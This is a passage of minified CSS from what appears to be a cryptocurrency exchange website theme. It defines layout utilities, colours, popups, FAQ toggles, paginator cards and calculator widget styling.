44px;border-radius:32px;font-weight:700;font-size:10px;line-height:13px;display:block}input[name=app-switcher]{display:none}.download-submenu{display:none;grid-template-rows:1fr 1fr;grid-template-columns:1fr 1fr auto;gap:16px;align-items:start}.download-submenu .menu__item--title{font-family:'IBM Plex Sans',sans-serif;font-family:var(--font-main)}.download-submenu .app-rating{font-size:12px;color:#9fa9b0}.download-submenu .app-rating::after{background-image:linear-gradient(90deg,#9fa9b0 var(--percent),#5d7692 var(--percent))}#cex:checked~.tabs>[for=cex],#dex:checked~.tabs>[for=dex]{background-color:#3b66d6;background-color:var(--index5);color:#f1f3f4;color:var(--grey-100)}#cex:checked~.cex,#dex:checked~.dex{display:grid}.app-more-link{border-top:1px solid #2b425c;font-family:'IBM Plex Sans',sans-serif;font-family:var(--font-main)}#locale-popup{position:fixed;top:0;right:0;bottom:0;left:0;z-index:10;transition:opacity .5s ease-in-out,visibility .5s ease-in-out;opacity:0;visibility:hidden}#locale-popup:not(.hide){opacity:1;visibility:visible}@media (min-width:48em){#locale-popup{position:relative}}#locale-popup::before{display:block;position:absolute;content:'';top:0;right:0;bottom:0;left:0;background-color:#000;opacity:.8;z-index:10}@media (min-width:48em){#locale-popup::before{display:none}}.locale-notification{position:fixed;top:50%;right:calc((100% - 327px)/ 2);max-width:327px;background-color:#044f9c;background-color:var(--blue-dark-6);border-radius:8px;background-image:url(/themes/custom/stormgain_blue/img/background/coins_bg.png);background-position:right center;background-size:contain;background-repeat:no-repeat;box-shadow:0 8px 24px 0 rgba(27,28,31,.12157);z-index:10;font-size:14px;padding:40px 20px;transform:translateY(-50%);box-sizing:border-box}@media (min-width:48em){.locale-notification{top:auto;top:initial;bottom:88px;right:20px;transform:none}}.locale-notification .notification-text{margin-bottom:16px;display:block}.locale-notification .close-btn{position:absolute;right:6px;top:6px;height:11px;width:32px;display:block;float:right}.locale-notification .close-btn::before{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' style=' fill: transparent; opacity: 0.8; stroke: grey; stroke-width: 1.5; transition: stroke 0.1s; ' %3E%3Cpath d='M10,10 L22,22 M22,10 L10,22'%3E%3C/path%3E%3C/svg%3E");cursor:pointer}.locale-notification .locale-btn{display:inline-block;color:#13da5a;color:var(--green);font-size:14px;padding:8px 24px;border-radius:48px;border:1px solid #13da5a;border:1px solid var(--green);font-weight:700}.locale-notification .locale-btn:hover{filter:brightness(1.2)}ul{list-style:none;padding:0}.flex{display:flex;flex-basis:100%;width:100%}.flex--center{justify-content:center}.flex--wrap{flex-wrap:wrap}.flex--nowrap{flex-wrap:nowrap}.flex-shrink-0{flex-shrink:0}.inline{display:inline}@media (min-width:48em){.md-flex{display:flex}}@media (min-width:64em){.lg-flex{display:flex}.lg-flex--nowrap{flex-wrap:nowrap}.lg-inline{display:inline}}.collapse{display:none!important}.hidden{display:none!important}.img-responsive{width:100%;max-width:100%;height:auto;box-sizing:border-box}.img-responsive--max-45{max-width:45px}.img-responsive--max-500{max-width:500px;height:intrinsic}.shown{display:block!important}.sm-shown{display:none}@media (min-width:32em){.sm-shown{display:block}}.md-shown{display:none}@media (min-width:48em){.md-shown{display:block}}.lg-shown{display:none}@media (min-width:64em){.lg-shown{display:block}}.xs-hidden{display:none}@media (min-width:48em){.xs-hidden{display:block}}@media (min-width:32em){.sm-hidden{display:none}}@media (min-width:48em){.md-hidden{display:none}}@media (min-width:64em){.lg-hidden{display:none}}.overflow-hidden{overflow:hidden}.block{display:block}@media (min-width:48em){.md-block{display:block}}@media (min-width:64em){.lg-block{display:block}}@media (min-width:32em){.sm-inline-block{display:inline-block}}@media (min-width:64em){.lg-inline-flex{display:inline-flex}}.font-weight-l{font-weight:300}.opacity-8{opacity:.8}.stretch{align-items:stretch}.flickity-resize .carousel-cell{display:flex;min-height:100%}.visually-hidden{position:absolute!important}.visually-hidden{overflow:hidden;clip:rect(1px,1px,1px,1px);width:1px;height:1px;word-wrap:normal}.text-align-center{text-align:center}.text-align-left--sm{text-align:center}@media (min-width:48em){.text-align-left--sm{text-align:left}}.text-align-left--md{text-align:center}@media (min-width:64em){.text-align-left--md{text-align:left}}@media (min-width:64em){.row.row--col-md-2-px-50>[class*=col-]:first-child{padding-right:50px}.row.row--col-md-2-px-50>[class*=col-]:last-child{padding-left:50px}}.z-1{position:relative;z-index:1}.underlined{position:relative}.underlined::before{border-bottom:.075em solid;border-color:inherit;transition:width 420ms cubic-bezier(.165,.84,.44,1);position:absolute;bottom:-2px;width:0;content:''}.underlined:hover::before{width:100%}.table-scroll{overflow:auto}.table-scroll table tr td:first-child,.table-scroll table tr th:first-child{position:sticky;z-index:5;left:0;background-color:inherit}.sticky{position:sticky}.hyphenated{-webkit-hyphens:auto;hyphens:auto}.order-1{order:1}@media (min-width:64em){.lg-order-1{order:1}}.m-center{margin:0 auto}.m-0{margin:0}.mb-0{margin-bottom:0}.mb-80{margin-bottom:80px}.mt-10{margin-top:40px}.relative{position:relative}.circle{border-radius:50%}.p-0{padding:0}.p-3{padding:12px}.p-4{padding:16px}.p-5{padding:20px}.p-6{padding:24px}.p-7{padding:28px}.px-0{padding-left:0;padding-right:0}.px-3{padding-left:12px;padding-right:12px}.px-4{padding-left:16px;padding-right:16px}.px-5{padding-left:20px;padding-right:20px}.px-6{padding-left:24px;padding-right:24px}.px-8{padding-left:32px;padding-right:32px}.px-10{padding-left:40px;padding-right:40px}.px-12{padding-left:48px;padding-right:48px}.py-2{padding-top:8px;padding-bottom:8px}.py-3{padding-top:12px;padding-bottom:12px}.py-4{padding-top:16px;padding-bottom:16px}.py-6{padding-top:24px;padding-bottom:24px}.py-12,.py-usm{padding-top:48px;padding-bottom:48px}.py-8{padding-top:32px;padding-bottom:32px}.py-12{padding-top:48px;padding-bottom:48px}.py-16{padding-top:64px;padding-bottom:64px}.py-20{padding-top:80px;padding-bottom:80px}.py-25{padding-top:100px;padding-bottom:100px}.pr-8{padding-right:32px}.pr-16{padding-right:64px}.pl-2{padding-left:8px}.pl-4{padding-left:16px}.pt-4{padding-top:16px}.pt-8{padding-top:32px}.pt-12{padding-top:48px}.pt-16{padding-top:64px}.pt-20{padding-top:80px}.pb-2{padding-bottom:8px}.pb-4{padding-bottom:16px}.pb-6{padding-bottom:24px}.pb-8{padding-bottom:32px}.pb-12{padding-bottom:48px}.pb-14{padding-bottom:56px}.pb-16{padding-bottom:64px}.pb-20{padding-bottom:80px}@media (min-width:48em){.md-p-0{padding:0}.md-p-7{padding:28px}.md-p-12{padding:48px}.md-py-4{padding-top:16px;padding-bottom:16px}.md-py-5{padding-top:20px;padding-bottom:20px}.md-py-6{padding-top:24px;padding-bottom:24px}.md-py-12{padding-top:48px;padding-bottom:48px}.md-py-20{padding-top:80px;padding-bottom:80px}.md-py-24{padding-top:96px;padding-bottom:96px}.md-pr-5{padding-right:20px}.md-pl-5{padding-left:20px}.md-pl-8{padding-left:32px}.md-pt-12{padding-top:48px}.md-pt-16{padding-top:64px}.md-pt-20{padding-top:80px}.md-pb-0{padding-bottom:0}.md-pb-6{padding-bottom:24px}.md-pb-16{padding-bottom:64px}.md-pb-20{padding-bottom:80px}.md-px-0{padding-left:0;padding-right:0}.md-px-4{padding-left:16px;padding-right:16px}.md-px-5{padding-left:20px;padding-right:20px}.md-px-6{padding-left:24px;padding-right:24px}.md-px-10{padding-left:40px;padding-right:40px}.md-py-16{padding-top:64px;padding-bottom:64px}}@media (min-width:64em){.lg-py-6{padding-top:24px;padding-bottom:24px}.lg-py-10{padding-top:40px;padding-bottom:40px}.lg-py-20{padding-top:80px;padding-bottom:80px}.lg-py-25{padding-top:100px;padding-bottom:100px}.lg-py-30{padding-top:120px;padding-bottom:120px}.lg-py-39{padding-top:156px;padding-bottom:156px}.lg-py-40{padding-top:160px;padding-bottom:160px}.lg-py-43{padding-top:172px;padding-bottom:172px}.lg-px-0{padding-left:0;padding-right:0}.lg-px-8{padding-left:32px;padding-right:32px}.lg-px-12{padding-left:48px;padding-right:48px}.lg-px-16{padding-left:64px;padding-right:64px}.lg-pr-8{padding-right:32px}.lg-pr-16{padding-right:64px}.lg-pl-8{padding-left:32px}.lg-pt-20{padding-top:80px}.lg-pt-24{padding-top:96px}.lg-pb-0{padding-bottom:0}.lg-pb-12{padding-bottom:48px}.lg-pb-20{padding-bottom:80px}}.m-0{margin:0}.m-2{margin:8px}.m-8{margin:8px}.my-4{margin-top:16px;margin-bottom:16px}.my-5{margin-top:20px;margin-bottom:20px}.my-6{margin-top:24px;margin-bottom:24px}.my-8{margin-top:32px;margin-bottom:32px}.my-10{margin-top:40px;margin-bottom:40px}.my-12{margin-top:48px;margin-bottom:48px}.my-14{margin-top:56px;margin-bottom:56px}.my-16{margin-top:64px;margin-bottom:64px}.mx-auto{margin-left:auto;margin-right:auto}.-mx-4{margin-left:-20px;margin-right:-20px}.mr-2{margin-right:8px}.mr-3{margin-right:12px}.mr-4{margin-right:16px}.mr-5{margin-right:20px}.mr-6{margin-right:24px}.mr-10{margin-right:40px}.mb-0{margin-bottom:0}.mb-1{margin-bottom:4px}.mb-2{margin-bottom:8px}.mb-3{margin-bottom:12px}.m-b-16,.mb-4{margin-bottom:16px}.mb-5{margin-bottom:20px}.mb-6{margin-bottom:24px}.mb-7{margin-bottom:28px}.m-b-32,.mb-8{margin-bottom:32px}.mb-9{margin-bottom:36px}.mb-10{margin-bottom:40px}.m-b-48,.mb-12{margin-bottom:48px}.mb-14{margin-bottom:52px}.mb-16{margin-bottom:64px}.mb-18{margin-bottom:72px}.mb-20{margin-bottom:80px}.mt-4{margin-top:16px}.mt-6{margin-top:24px}.mt-8{margin-top:32px}.mt-9{margin-top:36px}.mt-12{margin-top:48px}.mt-24{margin-top:96px}@media (min-width:48em){.md-m-0{margin:0}.md-mx-0{margin-left:0;margin-right:0}.md-mr-0{margin-right:0}.md-mr-4{margin-right:16px}.md-mx-auto{margin-left:auto;margin-right:auto}.md-mx-4{margin-left:16px;margin-right:16px}.md-mt-0{margin-top:0}.md-mt-12{margin-top:48px}.md-mt-16{margin-top:64px}.md-mt-24{margin-top:96px}.md-mb-0{margin-bottom:0}.md-mb-2{margin-bottom:8px}.md-mb-3{margin-bottom:12px}.md-mb-4{margin-bottom:16px}.md-mb-5{margin-bottom:20px}.md-mb-6{margin-bottom:24px}.md-mb-8{margin-bottom:32px}.md-mb-9{margin-bottom:36px}.md-mb-10{margin-bottom:40px}.md-mb-12{margin-bottom:48px}.md-mb-20{margin-bottom:80px}.md-my-4{margin-top:16px;margin-bottom:16px}.md-my-6{margin-top:24px;margin-bottom:24px}.md-my-20{margin-bottom:80px;margin-top:80px}}@media (min-width:64em){.lg-m-4{margin:16px}.lg-my-12{margin-top:48px;margin-bottom:48px}.lg-ml-0{margin-left:0}.lg-mr-0{margin-right:0}.lg-mr-4{margin-right:16px}.lg-mx-auto{margin-left:auto;margin-right:auto}.lg-mx-8{margin-left:32px;margin-right:32px}.lg-mb-3{margin-bottom:12px}.lg-mb-4{margin-bottom:16px}.lg-mb-5{margin-bottom:20px}.lg-mb-8{margin-bottom:32px}.lg-mb-12{margin-bottom:48px}.lg-mb-14{margin-bottom:52px}.lg-mb-16{margin-bottom:64px}.lg-mb-20{margin-bottom:64px}.lg-mb-22{margin-bottom:88px}.lg-mt-0{margin-top:0}.lg-mt-10{margin-top:40px}.lg-mt-24{margin-top:96px}.lg-mt-26{margin-top:104px}.lg-mb-0{margin-bottom:0}.lg-mb-6{margin-bottom:24px}.lg-mb-10{margin-bottom:40px}.lg-mb-12{margin-bottom:48px}.lg-mb-20{margin-bottom:80px}.no-m-b--md{margin-bottom:0}}.w-full{width:100%}.w-8{width:32px}.w-12{width:48px}.w-16{width:64px}@media (min-width:32em){.sm-w-1-2{width:50%}}@media (min-width:48em){.md-w-10{width:40px}.md-w-12{width:48px}.md-w-24{width:96px}}@media (--lg){.lg-w-20{width:80px}}.bg-primary{background-color:#27405c;background-color:var(--dark)}.bg-primary-tablet{background-color:#27405c;background-color:var(--dark)}@media (min-width:48em){.bg-primary-tablet{background-color:#27405c;background-color:var(--dark)}}.bg-secondary{background-color:#27405c;background-color:var(--dark)}@media (min-width:48em){.bg-secondary-tablet{background-color:#27405c;background-color:var(--dark)}}@media (min-width:48em){.bg-default-tablet{background-color:#fff;background-color:var(--white)}}.bg-gradient-gray{background-image:linear-gradient(to bottom,#4f565d,#252a30)}.bg-gradient-xcoex{background-image:linear-gradient(170deg,#04234d 30%,#00e5ca 110%)}.bg-gray-100{background-color:#f1f3f4;background-color:var(--grey-100)}.bg-accent{background-color:#13da5a;background-color:var(--accent)}.bg-light-gray{background:var(--bg-gray)}.bg-dark{background-color:#27405c;background-color:var(--dark)}.bg-dark-2{background-color:var(--dark-2)}.bg-dark-blue{background-color:#213750;background-color:var(--dark-blue)}.bg-gray-blue{background-color:#101a31;background-color:var(--blue-dark-3)}.bg-blue-dark-1{background-color:#043d75;background-color:var(--blue-dark-1)}.bg-blue-dark-2{background-color:#08203c;background-color:var(--blue-dark-2)}.bg-blue-dark-5{background-color:#1f3853;background-color:var(--blue-dark-5)}.bg-blue-dark-6{background-color:#044f9c;background-color:var(--blue-dark-6)}.bg-awards-block{background-color:#122a46;background-color:var(--awards-block-bg)}.bg-white{background-color:#fff;background-color:var(--white)}.bg-gray,.bg-light-gray{background-color:#f0f2f3;background-color:var(--light-gray)}.bg-parallelogram{background:url(/themes/custom/stormgain_blue/img/exchange/parallelogram.svg) center/cover no-repeat}.bg-gradient-dark{background-image:var(--gradient-dark)}.bg-deep-blue{background-color:#101931;background-color:var(--deep-blue)}.gradient-blue-dark-3{background-image:linear-gradient(180deg,#193049 0,#101a31 100%);background-image:var(--gradient-blue-dark-3)}.gradient-blue-dark-4{background:linear-gradient(180deg,rgba(50,91,253,.2) 0,rgba(16,23,41,.2) 43.03%),linear-gradient(0deg,rgba(41,72,255,.1),rgba(41,72,255,.1)),#101729;background:var(--gradient-blue-dark-4)}.gradient-blue-dark-5{background-image:linear-gradient(180deg,rgba(50,91,253,.2) 0,rgba(16,23,41,.2) 43.03%),linear-gradient(0deg,rgba(41,72,255,.1),rgba(41,72,255,.1));background-image:var(--gradient-blue-dark-5)}.gradient-blue-dark-6{background-image:linear-gradient(180deg,#044f9c 0,#101729 100%);background-image:var(--gradient-blue-dark-6)}.gradient-bottom-cta{background:linear-gradient(180deg,rgba(50,91,253,.2) 0,rgba(16,23,41,.2) 43.03%),linear-gradient(0deg,rgba(41,72,255,.1),rgba(41,72,255,.1)),#101a31;background:var(--gradient-blue-2)}.bg-basic-block{background-color:#101729;background-color:var(--bg-basic-blocks)}.bg--catalina-blue{background-color:#053c75;background-color:var(--catalina-blue)}.bg--blue-dark-3{background-color:#101a31;background-color:var(--blue-dark-3)}.bg--blue-dark-4{background-color:#101729;background-color:var(--blue-dark-4)}.bg--blue-dark-5{background-color:#1f3853;background-color:var(--blue-dark-5)}.bg--blue-dark-8{background-color:#182443;background-color:var(--blue-dark-8)}.bg--grey-blue{background-color:#193049;background-color:var(--grey-blue)}.bg--cta-block-blue-theme{position:relative;z-index:1}.bg--cta-block-blue-theme::before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:url(/themes/custom/stormgain_blue/img/frames/rectangles.svg) center/cover no-repeat;opacity:.3;z-index:-1}.bg--cta-block-blue-theme{background:linear-gradient(180deg,rgba(50,91,253,.2) 0,rgba(16,23,41,.2) 43.03%),linear-gradient(0deg,rgba(41,72,255,.1),rgba(41,72,255,.1)),#101729;background:var(--gradient-blue-dark-4)}.bg-gradient-blue-theme{background:linear-gradient(180deg,rgba(50,91,253,.2) 0,rgba(16,23,41,.2) 43.03%),linear-gradient(0deg,rgba(41,72,255,.1),rgba(41,72,255,.1)),#101729}.color-white{color:#fff;color:var(--white)}.color-black{color:#000;color:var(--black)}.color-light{color:var(--light)}.color-dark-grey{color:#525458;color:var(--grey-400)}.color-neutral{color:#9fa9b0;color:var(--neutral)}.color-accent{color:#13da5a;color:var(--accent)}.color-accent--blue{color:#0094ff;color:var(--accent-blue)}.color-accent-dark{color:#007300;color:var(--accent-dark)}.color-silver-blue{color:var(--silver-blue)}.color-accent-mobile{color:#13da5a;color:var(--accent)}@media (min-width:48em){.color-accent-mobile{color:inherit}}@media (min-width:48em){.block-white-tablet{color:#fff;color:var(--white)}}.color-gray-400{color:#525458;color:var(--grey-400)}.color-grey-1{color:#b8c0d2;color:var(--grey-1)}.color-green-3{color:#19ba3f;color:var(--green-3)}.color-green{color:#13da5a;color:var(--green)}.color-dark-gray{color:#212121;color:var(--dark-gray)}.color-grey{color:#959dae;color:var(--grey)}.color-yellow-300{color:#deb33e;color:var(--yellow-300)}.color-index3{color:#deb33f;color:var(--index3)}.color-index5{color:#3b66d6;color:var(--index5)}.color-index10{color:#40ab61;color:var(--index10)}.color-neutral{color:#9fa9b0;color:var(--neutral)}.header__back-link:before{position:relative;content:url(/themes/custom/stormgain_blue/img/arrow_back_blue.svg);vertical-align:middle;margin-right:12px}.header__back-link a{color:#0075ff;color:var(--blue)}.last-circle{white-space:nowrap}.last-circle:before{display:inline-block;position:relative;content:'\25CF';margin:0 6px;font-size:.625rem;top:-1px}.tags{display:flex;flex-wrap:wrap}.tags>span{display:flex;flex-wrap:wrap}@media (min-width:64em){.tags>span{width:45%}}.tags__item{display:block;margin-top:7px;margin-bottom:7px;margin-left:0;margin-right:14px;cursor:pointer;padding:4px 12px;background-color:#f1f3f4;background-color:var(--grey-100);text-transform:uppercase;color:#000;color:var(--black);line-height:1.43;text-align:center;white-space:nowrap;border-radius:8px}.tags__item:last-child{margin-right:0}.tags__item:hover{color:#13da5a;color:var(--accent)}.tags__item--active{background-color:#13da5a;background-color:var(--accent)}.tags__item--active:hover{color:#000;color:var(--black)}.tags-header{margin:32px -20px;padding:32px;background-color:#f1f3f4;background-color:var(--grey-100)}@media (min-width:48em){.tags-header{margin:32px 0;display:flex;justify-content:space-between;align-items:stretch}}@media (min-width:64em){.tags-header{margin-bottom:48px}}.tags-header__description{margin:0;flex:3;display:flex;align-items:center}@media (min-width:48em){.tags-header__description{margin-right:50px}.tags-header__description p{margin:0}}.tags-header__logo{margin:0 auto;flex:1;display:flex;justify-content:center;align-items:center}.tags-header__img{margin-right:20px;min-width:40px;width:-webkit-min-content}@media (min-width:48em){.tags-header__img{width:auto;max-width:40px}}.tags-header__img img,.tags-header__img svg{width:100%;max-width:40px;height:auto}@media (min-width:48em){.tags-header__img img,.tags-header__img svg{width:auto}}.tags-header .tags-header__name{font-size:32px;font-size:var(--sp32);font-weight:800;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);width:-webkit-min-content}.pretty-content p a{display:inline;background-image:linear-gradient(90deg,#0075ff 0,#0075ff 100%);background-image:linear-gradient(90deg,var(--blue) 0,var(--blue) 100%);background-repeat:no-repeat;background-size:0 .075em;background-position:0 100%;transition:background-size 420ms cubic-bezier(.165,.84,.44,1)}.pretty-content p a:hover{background-size:100% .075em}.pretty-content p a{color:#0075ff;color:var(--blue)}.pretty-content h2,.pretty-content h3,.pretty-content h4{margin:24px 0}@media(min-width:48em){.pretty-content h2,.pretty-content h3,.pretty-content h4{margin:32px 0}}.pretty-content li{position:relative;padding-bottom:16px}.pretty-content ul{padding-left:28px;color:var(--gray-2)}.pretty-content ul li:before{position:absolute;content:'\002B22';color:#13da5a;color:var(--accent);left:-28px;font-size:14px;font-size:var(--sp14)}.pretty-content ol{padding-left:28px;color:var(--gray-2);list-style:none;counter-reset:counter}.pretty-content ol li{counter-increment:counter}.pretty-content ol li:before{position:absolute;content:counter(counter);color:#13da5a;color:var(--accent);font-weight:500;left:-28px}.pretty-content img{max-width:100%;height:auto;margin-top:32px;margin-bottom:32px}.pretty-content img.align-center{margin:32px auto;display:block}.pretty-content img.align-right{margin-left:auto;display:block}.pretty-content figure{margin:32px -30px;text-align:center;width:calc(100% + 60px)}@media(min-width:32em){.pretty-content figure{width:100%;margin-left:auto;margin-right:auto}}.pretty-content figure img{margin:0}.pretty-content figure figcaption{font-size:14px;font-size:var(--sp14);margin:10px 30px 50px}.pretty-content blockquote{margin:24px 0;padding:0;font-style:italic}.pretty-content blockquote p,.pretty-content blockquote:after,.pretty-content blockquote:before{display:inline}.pretty-content blockquote:before{content:'\2018'}.pretty-content blockquote:after{content:'\2019'}.pretty-content blockquote b,.pretty-content blockquote strong{color:var(--violet)}.pretty-content table{border-spacing:0;border-collapse:collapse;border:.5px solid #9fa9b0;box-sizing:border-box;margin:32px 0;width:100%}.pretty-content table caption{font-size:14px;font-size:var(--sp14);margin-bottom:16px}.pretty-content table tr:nth-child(odd){background-color:#f0f2f3;background-color:var(--light-gray)}.pretty-content table thead+tbody tr:nth-child(odd){background-color:#fff;background-color:var(--white)}.pretty-content table thead+tbody tr:nth-child(even){background-color:#f0f2f3;background-color:var(--light-gray)}.pretty-content table td,.pretty-content table th{text-align:left;padding:20px 16px;box-shadow:inset 0 -1px 0 rgba(196,196,196,.24);border:none}@media(min-width:32em){.pretty-content table td,.pretty-content table th{padding:16px 20px}}.pretty-content table th{font-size:12px;font-size:var(--sp12);padding-top:24px;padding-bottom:24px}.pretty-content iframe{max-width:100%;margin:32px 0}[dir=rtl] .pretty-content ol li:before,[dir=rtl] .pretty-content ul li:before{left:auto;left:initial;right:-28px}#toc ul{padding:32px 24px;margin:32px -15px;background-color:#f1f3f4;background-color:var(--grey-100)}#toc li{counter-increment:toc-counter;margin-bottom:12px;font-size:18px}#toc li:before{content:counter(toc-counter) '.';color:#0075ff;color:var(--blue);margin-right:8px}@media (min-width:48em){#toc li{margin-bottom:16px}}@media (min-width:64em){#toc li{font-size:22px}}#toc li a{color:#0075ff;color:var(--blue)}.exchange-calculator--sidebar .exc_widget{padding:24px;background-color:#08203c;background-color:var(--blue-dark-2);margin-bottom:48px;border-radius:8px;box-sizing:border-box}.exchange-calculator--sidebar .exc_currency-row{flex-wrap:wrap}.exchange-calculator--sidebar .exc_currency-row{flex-direction:column;height:auto}.exchange-calculator--sidebar .exc_currency-input-block,.exchange-calculator--sidebar .exc_currency-select-block{width:100%;height:72px}.exchange-calculator--sidebar .exc_currency-label{color:#2b425c;font-size:12px;line-height:16px}.exchange-calculator--sidebar .exc_currency-input{font-size:18px;line-height:28px}.exchange-calculator--sidebar .exc_currency-select-list:after{width:8px;height:8px;top:31px}.exchange-calculator--sidebar .exc_currency-select-item{font-size:16px;line-height:24px}.exchange-calculator--sidebar .exc_currency-select-item--selected{height:72px;font-size:16px;line-height:24px}.exchange-calculator--sidebar .exc_currency-select-icon{width:32px;height:32px;margin-right:10px}.exchange-calculator--sidebar .exc_details{height:100px}.exchange-calculator--sidebar .exc_details-info{display:none}.exchange-calculator--sidebar .exc_cta-container{text-align:center}.exchange-calculator--sidebar .exc_cta-button{display:block}.miner-block-blog{bottom:100px;background-image:url(/themes/custom/stormgain_blue/img/background/miner-blog-desktop.png);background-repeat:no-repeat;background-size:100%;background-position:center right;border-radius:8px;margin-bottom:25px;bottom:20px}.miner-block-blog img{width:48px;height:48px}@media (min-width:64em){.miner-block-blog{top:140px;bottom:auto;margin-bottom:0;background-position:center;background-size:cover}}.miner-block-blog #block-mining-blog{display:flex;flex-flow:row nowrap}@media (min-width:64em){.miner-block-blog #block-mining-blog{display:block}}[dir=rtl] .miner-block-blog{background-position:center left}.field--field_faq_question{position:relative;cursor:pointer}.field--field_faq_question:before{position:relative;content:'+';display:block;width:28px;text-align:center;float:right;color:#13da5a;color:var(--accent);font-size:28px;line-height:1;transition:.3s transform ease-out;box-sizing:border-box;margin-top:-5px}.field--field_faq_question.opened:before{transform:rotate(-45deg)}.field--field_faq_question.opened+.field--field_faq_answer:not(.collapse){overflow:hidden;max-height:9999px;transition:.3s max-height ease-out}.field--field_faq_question.opened+.field--field_faq_answer:not(.collapse) .faq_answer-wrapper{transform:translateY(0);transition:.3s transform ease-out}.field--field_faq_question.opened+.field--field_faq_answer:not(.collapse) .faq_answer-wrapper ul{list-style:disc;padding-left:20px}@media (min-width:64em){.field--field_faq_question.opened+.field--field_faq_answer:not(.collapse) .faq_answer-wrapper p{font-size:18px;font-size:var(--sp18)}}.field--field_faq_question.opened+.field--field_faq_answer:not(.collapse) img{margin:0 5px;max-width:100%}[dir=rtl] .field--field_faq_question:before{float:left}.field--field_faq_answer.collapse{padding:0;display:block;overflow:hidden;max-height:0;transition:.3s max-height ease-out}.field--field_faq_answer.collapse .faq_answer-wrapper{transform:translateY(-100%);transform-origin:top;transition:.3s transform ease-in}.paragraph--type--faq{margin-bottom:32px;border-bottom:solid 1px #2b425c;border-bottom:solid 1px var(--faq-line)}.paragraph--type--faq strong{color:#fff;color:var(--white)}.paragraph--type--faq ol{margin-left:-15px}.paragraph--type--faq ol li{padding-top:0;padding-bottom:16px;padding-left:10px;padding-right:0}.blog-faq .paragraph--type--faq{border-bottom:solid 1px #b8c0d2;border-bottom:solid 1px var(--grey-1)}.miner-popup{position:fixed;top:0;bottom:0;right:0;left:0;background-color:#fff;display:flex;justify-content:center;align-items:center;z-index:10;opacity:1;transition:opacity .5s ease-in-out}.miner-popup.invisible{z-index:-10;opacity:0}.miner-popup__content{padding:60px 16px}@media (min-width:48em){.miner-popup__content{padding:100px 50px;max-width:1052px;margin:0 auto}}.miner-popup__content .sg-logo{width:213px;height:auto}.miner-popup__cta-block{display:grid;grid-template-columns:1fr;grid-template-rows:auto;grid-gap:16px}@media (min-width:48em){.miner-popup__cta-block{margin-top:60px;grid-template-columns:1fr 1fr;grid-template-rows:auto}}.miner-popup__cta-block .btn{padding:15px 30px;font-size:14px;line-height:20px}@media (min-width:48em){.miner-popup__cta-block .btn{padding:23px 30px;font-size:18px;line-height:24px}}.miner-popup__headline{font-weight:800;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);font-size:42px;line-height:48px;margin:24px 0}@media(min-width:48em){.miner-popup__headline{font-size:64px;line-height:72px;margin:40px 0}}.miner-popup__subline{font-size:18px;line-height:24px;color:#101a31;margin-bottom:24px}@media (min-width:48em){.miner-popup__subline{font-size:22px;line-height:32px}}.miner-popup .popup-close{position:absolute;right:18px;top:18px;padding:6px;height:32px;width:32px}.miner-popup .popup-close::before{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' style=' fill: transparent; opacity: 0.8; stroke: currentColor; stroke-width: 1.5; transition: stroke 0.1s; ' %3E%3Cpath d='M10,10 L22,22 M22,10 L10,22'%3E%3C/path%3E%3C/svg%3E");cursor:pointer}[dir=rtl] .miner-popup .popup-close{left:18px;right:auto;right:initial}.social-links{padding:48px 0}.social-links__item{height:40px;width:40px;border-radius:50%;background-color:#101a31;display:inline-flex;justify-content:center;align-items:center;margin:0 8px}@media(min-width:48em){.social-links__item{margin:0 12px}}.social-links__item .social-links__ico{height:18px;width:auto}.social-links__item:hover .social-links__ico{filter:invert(17%) sepia(36%) saturate(6838%) hue-rotate(96deg) brightness(96%) contrast(98%)}.paginator .paginator__link{font-weight:500;padding:20px 0;display:block}@media(min-width:48em){.paginator .paginator__link{font-size:16px;font-size:var(--sp16);padding:24px 20px}}@media(min-width:64em){.paginator .paginator__link{font-size:18px;font-size:var(--sp18);padding:56px 20px}}.paginator .paginator-card{margin-bottom:48px;display:block}@media(min-width:48em){.paginator .paginator-card{margin-bottom:72px}.paginator .paginator-card .next-node,.paginator .paginator-card .next-node>div,.paginator .paginator-card .prev-node,.paginator .paginator-card .prev-node>div,.paginator .paginator-card .views-element-container{height:100%}.paginator .paginator-card .paginator_card__link{padding:32px;display:block;height:calc(100% - 137px)}.paginator .paginator-card .paginator_card__link:hover{box-shadow:0 8px 24px rgba(27,28,31,.12);box-shadow:var(--shadow-large)}}@media(min-width:64em){.paginator .paginator-card .paginator_card__link{height:calc(100% - 204px)}}.paginator .paginator-card__title{margin:24px 0 16px;font-size:22px;font-size:var(--sp22);word-wrap:break-word}@media(min-width:48em){.paginator .paginator-card__title{font-size:32px;font-size:var(--sp32)}}.paginator .paginator-card__info{margin:16px 0;color:var(--gray-2);font-size:14px;font-size:var(--sp14);display:flex;flex-flow:row nowrap}.paginator .paginator__next,.paginator .paginator__pervious{display:inline;background-image:linear-gradient(90deg,#0075ff 0,#0075ff 100%);background-image:linear-gradient(90deg,var(--blue) 0,var(--blue) 100%);background-repeat:no-repeat;background-size:0 .075em;background-position:0 100%;transition:background-size 420ms cubic-bezier(.165,.84,.44,1)}.paginator .paginator__next:hover,.paginator .paginator__pervious:hover{background-size:100% .075em}.paginator .paginator__next,.paginator .paginator__pervious{color:#0075ff;color:var(--blue)}.paginator .paginator__left-block::before,.paginator .paginator__right-block::after{position:relative;content:'';display:inline-block;background-image:url(/themes/custom/stormgain_blue/img/arrow_back_blue.svg);background-repeat:no-repeat;background-size:contain;vertical-align:middle;height:14px;width:18px;margin:0 12px}.paginator .paginator__right-block:after{transform:rotateY(180deg)}.paginator img{width:100%;height:auto}.paginator .paginator-card__date:before{display:inline-block;content:"\1F550";margin-right:5px;font-size:.75rem;font-size:12px;font-size:var(--sp12)}.paginator .paginator-card__read-time:not(:empty):before{display:inline-block;content:"|\a0"}.paginator .paginator-card__teaser{font-size:16px;font-size:var(--sp16)}@media(min-width:48em){.paginator .paginator-card__teaser{font-size:18px;font-size:var(--sp18)}}[dir=rtl] .paginator__left-block:before{transform:scaleX(-1)}[dir=rtl] .paginator__right-block:after{transform:none}.cta-block{padding-top:42px;padding-bottom:42px;position:relative;overflow:hidden;z-index:0}.cta-block--news{width:calc(100vw - 40px);color:#fff;color:var(--white);background:calc(100vw - 280px)/cover no-repeat url(/themes/custom/stormgain_blue/img/net-min.svg),center/cover no-repeat 